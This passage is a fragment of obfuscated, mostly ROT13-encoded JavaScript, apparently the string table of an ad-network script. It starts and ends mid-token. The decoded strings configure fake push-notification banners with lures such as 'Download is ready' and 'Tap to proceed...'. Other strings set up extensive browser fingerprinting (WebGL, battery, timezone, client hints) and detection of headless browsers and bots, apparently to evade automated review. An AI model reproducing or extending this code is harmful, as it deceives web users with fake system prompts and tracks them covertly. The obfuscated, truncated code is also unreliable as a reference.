zrgubq.',Tr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',ur:'Pbagvahr',Mr:'npqpqa.pbz',Lr:'qbar',nr:'vfNeenl',Er:'trgCebgbglcrBs',qr:'shapgvba',br:'yratgu',Ur:'flzoby',Qr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ir:'ercynpr',Jr:'flap',Br:'zngpu',Sr:'trgUvtuRagebclInyhrf',Vr:'erfbyir',lr:'jva',Xr:'qbp',Yr:'qbpRyrzrag',jr:'qngnfrg',pr:'fep',sr:'unfu',vC:'JroNcc',aC:'ahzore',WC:'k',kC:'l',xC:'0%',dC:'99%',PC:'90%',tC:'znk',rC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',CC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',oC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',OC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',FC:'bcra',fC:'nccyl',ZC:1200,yC:'trgFrggvatf',gC:'qvfcynlOnaaref',KC:'pybfrRkvfgvatOnaaref',GC:'snxrchfuSCF',RC:'fraq',HC:'pynffAnzr',hC:'vsenzr_ynaqvat_hey',eC:'ugzy_grzcyngr',iC:'oyheCntr',mC:'snxrchfuPybfrOhggbaCbfvgvba',zC:'unfSbphf',wC:'vavg',NC:' vf abg vgrenoyr',cC:'@@vgrengbe',DC:'@@gbFgevatGnt',AC:'TrarengbeShapgvba',TC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',uC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",MC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',LC:'Pnaabg pnyy n pynff nf n shapgvba',nC:'fgnpx',EC:5381,qC:'naqebvq',bC:'Znpvagbfu',UC:'sversbk',QC:'tv',IC:'HPOebjfre\\/',JC:'Irefvba\\/[^F]+Fnsnev',BC:'Rqtr\\/\\q+',SC:'LnOebjfre',VC:'Znp BF.*Jro[xX]vg.*Vafgntenz',lC:'SONI\\/',XC:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',YC:'GryrtenzJroivrjCebkl',jC:function(a,b){return new RegExp(a,b)},pC:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',sC:'ugzy',vo:'ivrjcbeg',ao:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Wo:'rirelgno',ko:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',xo:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',do:'Sbegmhsnuera',Po:'Fpuyvr%P3%9Sra',to:'Pybfr',ro:'Pbagvahne',Co:'Preene',oo:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Oo:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',Fo:'Pbagvahre',fo:'Srezre',Zo:'Zrynawhgxna',yo:'Zrahghc',go:'Pbagvahner',Ko:'Puvhqrer',Go:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',Ro:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',Ho:'%R7%O6%9N%R3%81%91%R3%82%8O',ho:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',eo:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',io:'%RO%8O%NO%RN%O8%O0',mo:'Grehf',zo:'Qbbetnna',wo:'Fyhvgra',No:'Srpune',co:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',Do:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Ao:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',To:'%R0%O8%9O%R0%O8%O4%R0%O8%94',uo:'Qrinz',Mo:'Xncngznx',Lo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',no:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Eo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',qo:'%P4%90%P3%O3at',bo:'%R7%O9%OP%R7%ON%8P',Uo:'%R8%N6%81%R9%97%9P%R9%96%89',Qo:'snxrchfuRirelCntr',Io:'snxrchfuHavdhrCntr',Jo:'snxrchfuNhgbErserfuBaNpgvivgl',Bo:'pnc',So:'serd',Vo:'snxrchfuVaqrcraqragGvzrbhgFgneg',lo:'gvzrbhg',Xo:'vagreiny',Yo:'vaareJvqgu',jo:'vaareUrvtug',po:420,so:5e3,vO:36,aO:'snxrchfuMbarVq',WO:'snxrchfuCbfvgvbaK',kO:'snxrchfuShyyfperra',xO:'cbfvgvbaL',dO:'shyyfperra',PO:'cbfvgvbaK',tO:'tp',rO:'qv',CO:'snxrchfuVtaberJvqrCntr',oO:'snxrchfuVtaberFnaqobk',OO:'snxrchfuVafregIvrjcbeg',FO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',fO:'snxrchfuSrrqHey',ZO:'snxrchfuErdhrfgIne',yO:'snxrchfuLzvq',gO:'snxrchfuBayvarSvygengvba',KO:'sbeprVc',GO:'sbeprOnaare',RO:'sbeprOenapu',HO:'wfba',hO:'zrgubq',eO:'TRG',iO:'jvguPerqragvnyf',mO:'pbagragGlcr',zO:'nccyvpngvba/wfba',wO:'hey',NO:'401',cO:'CBFG',DO:'qngn',AO:'ryrzrag',TO:'fgbc',uO:'hcqngr',MO:'snxrchfuMVaqrk',LO:'phfgbzFglyrf',nO:'15ck',EO:'svkrq',qO:'mVaqrk',bO:'genafcnerag',UO:'pbybeFpurzr',QO:'5ck',IO:'qnex',JO:'cneragAbqr',BO:'qbphzrag',SO:'zftFgngr',VO:'bcgvbaf',lO:'frffvba',XO:'perngrZrffntr',YO:'fhopbagnvareFglyrf',jO:'vsenzrFglyrf',pO:'trgZnkNpgvirZrffntrf',sO:'vafregOrsber',vF:'pbagnvare',aF:'trgIvfvoyrOnaarefPbhag',WF:'snxrchfuIvrjnovyvglPybfrHey',kF:'snxrchfuIvrjnovyvglPyvpxHey',xF:'pyvpxOhggbafBayl',dF:'vtaberPbagragOhggbaf',PF:'snxrchfuIvtarggrOhggba',tF:'snxrchfuIvtarggrOhggbaYnathntr',rF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',CF:'ohggbaf',oF:'pbagrag',OF:'fxvaFglyrf',FF:'urnqrePynffAnzr',fF:'snxrchfuVfNq',ZF:'snxrchfuVfNqYvtug',yF:'snxrchfuEGY',gF:'snxrchfuOvtVzntr',KF:'perngrOhggbafPbagnvare',GF:'pybfrPbagragPynffAnzr',RF:'snxrchfuPybfrBaUbire',HF:'snxrchfuSbeprPybfrOhggba',hF:'gtFxvaBcgvbaf',eF:'gbhpufgneg',iF:'zbhfrqbja',mF:'pyvpx',zF:'gnoyr',wF:'pybfrUnaqyre',NF:'ubireUnaqyre',cF:'pyvpxUnaqre',DF:'sbphfUnaqyre',AF:'baYbnq',TF:'rzcgl',uF:'sebz',MF:'pbafgehpgbe',LF:'Trarengbe',nF:'[nA]',EF:'t',qF:'Puebzr\\/([0-9]+)',bF:'PevBF\\/([0-9]+)',UF:'znkGbhpuCbvagf',QF:'hfreNtragQngn',IF:'erirefr',JF:'fpe',BF:'fperra',SF:'jnvgSbeRyrzrag',VF:'zrgn',lF:'ybpngvba',XF:'Gryrtenz',YF:'vagrefgvgvny-oyhe',jF:'ragevrf',pF:'pyvragK',sF:'pyvragL',vf:'fgebxr-qnfubssfrg',af:'0;',Wf:'genafyngrL(-20ck) fpnyr(.1);',kf:'1;',xf:'genafyngrL(0) fpnyr(1);',df:'Nqfgreen',Pf:'?',tf:'&',rf:'zrgn[anzr=ivrjcbeg]',Cf:'hfreVq',of:'erdhrfg:bnvq',Of:'bcgvbafErdhrfg',Ff:'qvi',ff:'zbhfrzbir',Zf:'zbhfrbhg',yf:'vsenzr',gf:'fcna',Kf:'c',Gf:'vzt',Rf:'reebe',Hf:'erzbirPuvyq',hf:'vgrengbe',ef:'gbFgevatGnt',if:'qvfcynlAnzr',mf:'gbCevzvgvir',zf:'bagvzrbhg',wf:'baybnq',Nf:'pncgherFgnpxGenpr',cf:'vCubar|vCnq|vCbq',Df:'bcren',Af:'bce',Tf:'PevBF\\/',uf:'SkvBF',Mf:5,Lf:'obql',nf:'perngrRyrzrag',Ef:'anzr',qf:'nccraqPuvyq',bf:'qbznva',Uf:'srrqQbznva',Qf:'mbar',If:'fqx',Jf:'bcraYvax',Bf:'wsfa',Sf:'X',Vf:'qdzc',lf:'w',Xf:'vqhsd',Yf:'x',jf:'qdzcZrxmb',pf:'Z',sf:'vqhsdZrxmb',vZ:'o',aZ:'cdehmdOqnodqsx',WZ:'R',kZ:'L',xZ:'F',dZ:'rdrrhnmRsnqzfd',PZ:'knbzkRsnqzfd',tZ:'P',rZ:'hmcdwdcCA',CZ:'T',oZ:'qtmshld',OZ:'u',FZ:'bnnjhd',fZ:'i',ZZ:'sgdm',yZ:'B',gZ:'gnrsmzld',KZ:'J',GZ:'ono',RZ:'p',HZ:'fds',hZ:'dmtldqzakd',eZ:'O',iZ:'knbzshnm',mZ:'D',zZ:'rdsCzsd',wZ:'I',NZ:'U',cZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',DZ:'=([^;]*)',AZ:'m',TZ:'n',uZ:'K',MZ:'bnmbzs',LZ:'iJ',nZ:'(^|; )',EZ:'H',qZ:'rkhbd',bZ:'q',UZ:'mdws',QZ:'M',IZ:'nodm',JZ:'nmtofqzcdmddcdc',BZ:'j',SZ:'nmrtbbdrr',VZ:'V',lZ:'nmdqqnq',XZ:'y',YZ:'ots',jZ:'naidbsRsnqd',pZ:'Q',sZ:'fdsCzsd',vy:'N',ay:'; ozsg=/; cnlzhm=',Wy:'cnmd',ky:'g',xy:'qdzcnmkx',dy:'sqzmrzbshnm',Py:'Y',ty:'lzsbg',ry:'A',Cy:'; dwohqdr=',oy:'S',Oy:'snTSBRsqhmf',Fy:'d',fy:'uzktd',Zy:'E',yy:'zookx',gy:'z',Ky:'qdzcvqhsd',Gy:'b',Ry:'G',Hy:'qdrnkud',hy:'C',ey:'=',iy:'ke',my:'qdrtks',zy:'ee',wy:'dqqnq',Ny:'Xe',cy:'nodmBtqrnq',Dy:'we',Ay:'bnmszhmr',Ty:'xe',uy:'bqdzsdNaidbsRsnqd',My:'Ze',Ly:'szqfds',ny:'oe',Ey:'naidbsRsnqdMzldr',qy:'Re',by:'sgqnv',Uy:'Le',Qy:'bnmshmtd',Iy:'Fe',Jy:'jdx',By:'zbmShyyFperraRyrzrag',Sy:'pbagragQbphzrag',Vy:'pbagragJvaqbj',ly:'fepqbp',Xy:'uers',Yy:'ery',jy:'snxrchfuHfreVq',py:'snxrchfuQrohtHey',sy:'snxrchfuZbavgbevatHey',vg:'vafgnapr',ag:'onaare_vq',Wg:'fxva',kg:'vzt_hey',xg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',dg:'vzc_hey',Pg:'gvgyr',tg:'Qbjaybnq vf ernql',rg:'Gnc gb cebprrq...',Cg:'erdhrfgrqNg',og:'ivtarggr',Og:'trgYvfg',Fg:'chfu',fg:'frffvbaFgneg',Zg:'fubjPbhag',yg:'ynfgFubj',gg:'vaqrkBs',Kg:'fcyvg',Gg:'jrochfuybtf',Rg:'fbheprMbarVq',Hg:'dhrelFryrpgbe',hg:'zngpurf',eg:'vf_cerzvhz',ig:'ogb',mg:'ogm',zg:'248_4_OF',wg:'0.0.7',Ng:'then',cg:'function',Dg:'webdriver',Ag:'plugins',Tg:'screenX',ug:'screenY',Mg:'availHeight',Lg:'clientWidth',ng:'length',Eg:'href',qg:'referrer',bg:'language',Ug:'hidden',Qg:'undefined',Ig:'getHighEntropyValues',Jg:'resolve',Bg:'test',Sg:'self',Vg:'top',lg:'geolocation',Xg:'maxTouchPoints',Yg:'width',jg:'height',pg:'outerWidth',sg:'outerHeight',vK:'innerWidth',aK:'innerHeight',WK:'screen',kK:'documentElement',xK:'frames',dK:'location',PK:'document',tK:'navigator',rK:'level',CK:'charging',oK:'visibilityState',OK:'userAgent',FK:'hil',fK:'jsp',ZK:'ng',yK:'ix',gK:'ht',KK:'pt',GK:'tt',RK:'np',HK:'Rt',hK:'nw',eK:'qt',iK:'nb',mK:'Gt',zK:'sw',wK:'Xt',NK:'sh',cK:'Lt',DK:'mt',AK:'wy',TK:'dt',uK:'wx',MK:'Ft',LK:'ww',nK:'zt',EK:'wh',qK:'Jt',bK:'cw',UK:'it',QK:'wiw',IK:'vt',JK:'wih',BK:'ct',SK:'wfc',VK:'It',lK:'sah',XK:'lt',YK:'navlng',jK:'Et',pK:'drf',sK:'Qt',vG:'wgl',aG:'st',WG:'tb',kG:'Dt',xG:'btz',dG:'Tt',PG:'bto',tG:'Kt',rG:'pnt',CG:'Ht',oG:'pnrc',OG:'bml',FG:'ot',fG:'bmi',ZG:'Ot',yG:'vsbl',gG:'at',KG:'navigate',GG:'xt',RG:'reload',HG:'jt',hG:'back_forward',eG:'rt',iG:'Nt',mG:'prerender',zG:'At',wG:'St',NG:'userAgentData',cG:'Ct',DG:'hasOwnProperty',AG:'Ut',TG:'sendBeacon',uG:'bt',MG:'callPhantom',LG:'Bt',nG:'_phantom',EG:'Zt',qG:'canvas',bG:'Mt',UG:'WEBGL_debug_renderer_info',QG:'gt',IG:'rpp',JG:'et',BG:'tzo',SG:'Wt',VG:'ts_detected',lG:'Pt',XG:'jsua',YG:'yt',jG:'npn',pG:'ft',sG:'uid',vR:'ut',aR:'tz',WR:'Vt',kR:'nap',xR:'Yt',dR:'eval',PR:'kt',tR:'hc',rR:'wt',CR:'dm',oR:'nt',OR:'rtt',FR:'hR',fR:'ch_obj',ZR:'tR',yR:'oscpu',gR:'RR',KR:'ch_obj_index',GR:'qR',RR:'win_keys_length',HR:'GR',hR:'color_depth',eR:'XR',iR:'vendor',mR:'LR',zR:'gamepads',wR:'mR',NR:'color_gamut',cR:'dR',DR:'pfl',AR:'FR',TR:'csi',uR:'zR',MR:'clt',LR:'JR',nR:'hidden_iframe',ER:'iR',qR:'bat',bR:'vR',UR:'hints',QR:'cR',IR:'(iphone|ipad|android|(windows phone))',JR:'IR',BR:'lR',SR:'timeZone',VR:'ER',lR:'createElement',XR:'QR',YR:'getExtension',jR:'sR',pR:'chrome',sR:'DR',vH:'performance',aH:'TR',WH:'qualityOptions',kH:'KR',xH:'clientHints',dH:'HR',PH:'getBattery',tH:'pR',rH:'experimental-webgl',CH:'oR',oH:'webgl',OH:'OR',FH:'aR',fH:'7936zdyhub8iy9ajnkr4nm',ZH:'xR',yH:'encodeURIComponent',gH:'jR',KH:'catch',GH:'rR',RH:'getTimezoneOffset',HH:'NR',hH:'getContext',eH:'AR',iH:'getParameter',mH:'SR',zH:'ri',wH:'CR',NH:'rv',cH:'UR',DH:'saw',AH:'bR',TH:'ch',uH:'BR',MH:'pd',LH:'ZR',nH:'wd',EH:'MR',qH:'nl',bH:'gR',UH:'nls',QH:'eR',IH:'platform_detector',JH:'WR',BH:'nes',SH:'PR',VH:'blth',lH:'yR',XH:'string',YH:'fR',jH:'btoa',pH:'uR',sH:'UNMASKED_RENDERER_WEBGL',vh:'VR',ah:'HeadlessChrome',Wh:'YR',kh:'(chrome|chromium)',xh:'kR',dh:'opera',Ph:'wR',th:'nR',rh:'model',Ch:'hq',oh:'platform',Oh:'tq',Fh:'platformVersion',fh:'Rq',Zh:'uaFullVersion',yh:'qq',gh:'Gq',Kh:'resolvedOptions',Gh:'Xq',Rh:'Lq',Hh:'push',hh:'mq',eh:'join',ih:'dq',mh:':start',zh:'Fq',wh:':end',Nh:'zq',ch:6,Dh:'Jq',Ah:7,Th:'iq',uh:8,Mh:9,Lh:'cq',nh:'Iq',Eh:11,qh:'lq',bh:12,Uh:'Eq',Qh:13,Ih:'Qq',Jh:14,Bh:'sq',Sh:'Dq',Vh:16,lh:'Tq',Xh:17,Yh:'Kq',jh:18,ph:'Hq',sh:19,ve:'pq',ae:20,We:'oq',ke:21,xe:'Oq',de:22,Pe:'aq',te:23,re:'xq',Ce:24,oe:'jq',Oe:25,Fe:'rq',fe:26,Ze:'Nq',ye:27,ge:'Aq',Ke:28,Ge:'Sq',Re:'client_id',He:'Cq',he:'unknown',ee:'Uq',ie:'affiliate_id',me:'bq',ze:'traffic_source_id',we:'Bq',Ne:'advertiser_id',ce:'Zq',De:'campaign_id',Ae:'Mq',Te:'custom_id_1',ue:'gq',Me:'custom_id_2',Le:'eq',ne:'click_id',Ee:'Wq',qe:'cost',be:'Pq',Ue:'method',Qe:'yq',Ie:'jstag',Je:'fq',Be:'r_uid',Se:'uq',Ve:'oa_id',le:'Vq',Xe:'additional_ids',Ye:'Yq',je:'now',pe:'kq',se:'concat',vi:'wq',ai:'mark',Wi:'nq',ki:'name',xi:'hG',di:'ontouchstart',Pi:'tG',ti:'PluginArray',ri:'RG',Ci:'getGamepads',oi:'qG',Oi:'is_android',Fi:'GG',fi:'is_trident',Zi:'XG',yi:'is_chromium_86_or_newer',gi:'LG',Ki:'is_chromium',Gi:'mG',Ri:'is_edge',Hi:'dG',hi:'is_gecko',ei:'FG',ii:'is_web_kit',mi:'zG',zi:'is_web_kit_606_or_newer',wi:'JG',Ni:'is_desktop_safari',ci:'iG',Di:'is_chromium_opera',Ai:'vG',Ti:'__ds3dcv__',ui:'cG',Mi:'stringify',Li:'IG',ni:'mobile',Ei:'lG',qi:'-2',bi:'EG',Ui:';',Qi:'QG',Ii:'parse',Ji:'sG',Bi:'clientId',Si:'DG',Vi:'affiliateId',li:'TG',Xi:'trafficSourceId',Yi:'KG',ji:'advertiserId',pi:'HG',si:'campaignId',vm:'pG',am:'customId1',Wm:'oG',km:'customId2',xm:'OG',dm:'clickId',Pm:'aG',tm:'ruId',rm:'xG',Cm:'oaId',om:'jG',Om:'keys',Fm:'rG',fm:'durs',Zm:'NG',ym:'DateTimeFormat',gm:'AG',Km:'rec2020',Gm:'SG',Rm:'p3',Hm:'CG',hm:'srgb',em:'UG',im:'loadTimes',mm:'bG',zm:'additionalIds',wm:'BG',Nm:'navigation',cm:'ZG',Dm:'msMaxTouchPoints',Am:'MG',Tm:'onloadT',um:'gG',Mm:'pageT',Lm:'eG',nm:'startE',Em:'WG',qm:'tran',bm:'PG',Um:'phantomjs',Qm:'yG',Im:'getEntriesByType',Jm:'fG',Bm:'moz-webgl',Sm:'uG',Vm:'UNMASKED_VENDOR_WEBGL',lm:'VG',Xm:'mmh',Ym:'YG',jm:'fromCharCode',pm:'kG',sm:'indexOf',vz:'wG',az:'round',Wz:'nG',kz:'Intl',xz:'hX',dz:'hardwareConcurrency',Pz:'tX',tz:'number',rz:'RX',Cz:'deviceMemory',oz:'qX',Oz:'colorDepth',Fz:'GX',fz:'isBotByPageT',Zz:'XX',yz:'webkit-3d',gz:'LX',Kz:'filename',Gz:'mX',Rz:'map',Hz:'dX',hz:',',ez:'FX',iz:'charCodeAt',mz:'zX',zz:'stack',wz:'JX',Nz:'toString',cz:'iX',Dz:'connection',Az:'vX',Tz:'ancestorOrigins',uz:'cX',Mz:'0123456789abcdef',Lz:'IX',nz:'redirectCount',Ez:'lX',qz:'availWidth',bz:'EX',Uz:'clientHeight',Qz:'QX',Iz:'isPI',Jz:'sX',Bz:'nIsPI',Sz:'DX',Vz:'matches',lz:'TX',Xz:'commitLoadTime',Yz:'KX',jz:'connectionInfo',pz:'HX',sz:'finishDocumentLoadTime',vw:'pX',aw:'finishLoadTime',Ww:'oX',kw:'firstPaintAfterLoadTime',xw:'OX',dw:'firstPaintTime',Pw:'aX',tw:'navigationType',rw:'xX',Cw:'npnNegotiatedProtocol',ow:'jX',Ow:'requestTime',Fw:'rX',fw:'startLoadTime',Zw:'NX',yw:'wasAlternateProtocolAvailable',gw:'AX',Kw:'wasFetchedViaSpdy',Gw:'SX',Rw:'wasNpnNegotiated',Hw:'CX',hw:'phantom',ew:'UX',iw:'languages',mw:'bX',zw:'MSCSSMatrix',ww:'BX',Nw:'msSetImmediate',cw:'ZX',Dw:'msIndexedDB',Aw:'MX',Tw:'msPointerEnabled',uw:'gX',Mw:'webkitPersistentStorage',Lw:'eX',nw:'webkitTemporaryStorage',Ew:'WX',qw:'webkitResolveLocalFileSystemURL',bw:'PX',Uw:'BatteryManager',Qw:'yX',Iw:'webkitMediaStream',Jw:'fX',Bw:'webkitSpeechGrammar',Sw:'uX',Vw:'ApplePayError',lw:'VX',Xw:'CSSPrimitiveValue',Yw:'YX',jw:'Counter',pw:'kX',sw:'getStorageUpdates',vN:'wX',aN:'WebKitMediaKeys',WN:'nX',kN:'buildID',xN:'hL',dN:'MediaRecorderErrorEvent',PN:'tL',tN:'mozInnerScreenX',rN:'RL',CN:'CSSMozDocumentRule',oN:'qL',ON:'CanvasCaptureMediaStream',FN:'GL',fN:'total',ZN:'XL',yN:':',gN:'LL',KN:'bluetooth',GN:'mL',RN:128,HN:'dL',hN:'msWriteProfilerMark',eN:'FL',iN:'MSStream',mN:'zL',zN:'msLaunchUri',wN:'JL',NN:'msSaveBlob',cN:'iL',DN:'safari',AN:'vL',TN:'style',uN:'cL',MN:'RTCEncodedAudioFrame',LN:'IL',nN:'[object Intl]',EN:'lL',qN:'[object Reflect]',bN:'EL',UN:'DOMRectList',QN:'QL',IN:'RTCPeerConnectionIceEvent',JN:'sL',BN:'SVGGeometryElement',SN:'DL',VN:'ontransitioncancel',lN:'TL',XN:'onorientationchange',YN:'KL',jN:'orientation',pN:'HL',sN:'is_bat',vc:'pL',ac:'charging_time',Wc:'oL',kc:'discharging_time',xc:'OL',dc:'supported',Pc:'aL',tc:'available',rc:'xL',Cc:'reason',oc:'jL',Oc:'adex_tag_version',Fc:'rL',fc:'matchMedia',Zc:'NL',yc:'Google',gc:'AL',Kc:'Apple',Gc:'SL',Rc:'clearMarks',Hc:'CL',hc:'filter',ec:'UL',ic:'DeviceMotionEvent',mc:'bL',zc:'ongestureend',wc:'BL',Nc:'standalone',cc:'ZL',Dc:'MediaSettingsRange',Ac:'ML',Tc:'SharedWorker',uc:'gL',Mc:'getAvailability',Lc:'eL',nc:'async',Ec:'WL',qc:')',bc:'PL',Uc:'is_mobile',Qc:'yL',Ic:'type',Jc:'fL',Bc:'(color-gamut:',Sc:'uL',Vc:'MozAppearance',lc:'VL',Xc:'search',Yc:'YL',jc:'before',pc:'kL',sc:'observe',vD:'wL',aD:'Reflect',WD:'nL',kD:'appVersion',xD:'hm',dD:'absolute',PD:'tm',tD:'Rm',rD:'9999',CD:'qm',oD:'1px',OD:'Gm',FD:'transparent',fD:'Xm',ZD:'no-navigator-bluetooth',yD:'Lm',gD:'no-bluetooth-getAvailability',KD:'mm',GD:'measure',RD:'pop',HD:'Fm',hD:'clearMeasures',eD:'zm',iD:'os',mD:'Jm',zD:'os_version',wD:'im',ND:'android_model',cD:'vm',DD:'browser_version',AD:'cm',TD:'div',uD:'Im',MD:'id',LD:'lm',nD:'adex',ED:'Em',qD:'body',bD:'Qm',UD:'android',QD:'sm',ID:'clientInformation',JD:'Dm',BD:'setAttribute',SD:'Tm',VD:'position',lD:'Km',XD:'left',YD:'Hm',jD:'zIndex',pD:'pm',sD:'backgroundColor',vA:'om',aA:'querySelector',WA:'Om',kA:'duration',xA:'am',dA:'getEntriesByName',PA:'xm',tA:'forEach',rA:'jm',CA:'toLowerCase',oA:'rm',OA:'timeout',FA:'Nm',fA:'tagVersion',ZA:'Am',yA:'sync',gA:'Sm',KA:'all',GA:'Cm',RA:'chargingTime',HA:'Um',hA:'dischargingTime',eA:'bm',iA:'skip',mA:'Bm',zA:'sync4sync',wA:'Zm',NA:'raw',cA:'Mm',DA:'message',AA:'gm',TA:'isIntersecting',uA:'em',MA:'after_timeout',LA:'Wm',nA:'remove',EA:'Pm',qA:'disconnect',bA:'ym',UA:'assign',QA:'KZYUggcErdhrfg',IA:'pngpu',JA:'zva',BA:'0 10ck',SA:'vaareUGZY',VA:'$VT$',lA:'fofyzf',XA:'00:00',YA:'ovtvzt_hey',jA:'nhgbpybfrInyhr',pA:'pybfrBaUbire',sA:'cnffvir',vT:'snxrchfuThrffGryrtenzShyyfperra',aT:'vfShyyfperra',WT:'pybfrNsgreGvzrbhg',kT:'snxrchfuPybfrJvguGtOnpxOhggba',xT:'cbfgZrffntrNcv',dT:'znc',PT:'eha',tT:'-f',rT:'snxrchfuErybnqFpevcg',CT:'pnyy',oT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',OT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',FT:33,fT:'mbarVq',ZT:'sbezng',yT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',gT:'_oynax',KT:'^#',GT:2e3,RT:'abCbfvgvbaNinvynoyr',HT:'abFcnpr',hT:'gba-pbaarpg-hv_jnyyrg-vasb',eT:'fpebyy',iT:'Pbagrag-Glcr',mT:'rkpyhqrf',zT:'bnvq',wT:'ine',NT:'lzvq',cT:'sbepr_vc',DT:'sbepr_onaare',AT:'sbepr_oenapu_vq',TT:'gtc',uT:'fqxc',MT:'ine_3',LT:'bs',nT:'nqrkvhz',ET:'bb',qT:'fj_irefvba',bT:'gtj',UT:'gtz',QT:'fg',IT:'fglyrf',JT:'zbhfrhc',BT:'ck',ST:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',VT:'puvyqf',lT:'onpxtebhaqVzntr',XT:'yvfgraref',YT:'yvfgrareBcgvbaf',jT:'&gvzrf;',pT:'baPybfr',sT:'erdhrfgIne',vu:'pbyyrpgReebeZrffntr',au:'arkg',Wu:'frgCebgbglcrBs',ku:'perngr',xu:'trgVgrz',du:'frgVgrz',Pu:'abj',tu:'Irefvba\\/',ru:'sc',Cu:'rapbqrHEVPbzcbarag',ou:'gbYbjrePnfr',Ou:'urnq',Fu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", 